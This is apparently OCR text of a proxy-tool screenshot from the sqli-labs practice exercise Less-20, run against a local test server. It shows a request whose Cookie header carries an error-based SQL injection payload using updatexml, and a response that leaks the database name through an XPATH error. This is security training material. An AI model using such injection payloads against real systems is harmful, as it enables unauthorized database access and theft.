 Request
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 127.0.0.1:7791
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:7791/Less-20/index.php
8 Connection: close
9 Cookie: uname=admin' and updatexml(1,concat('||',(select
database()),'||'),1)-- -
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Cache-Control: max-age=0
16
17
Search...
0 matches
Response
Pretty Raw Hex Render \n
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname = admin' and
updatexml(1,concat('||',(select
database()),'||'),1)-- - and expires: Fri 11
Feb 2022 - 23:02:41
Issue with your mysql: XPATH syntax error: '||security||'
Req
Req
Req
Req
Req
Resp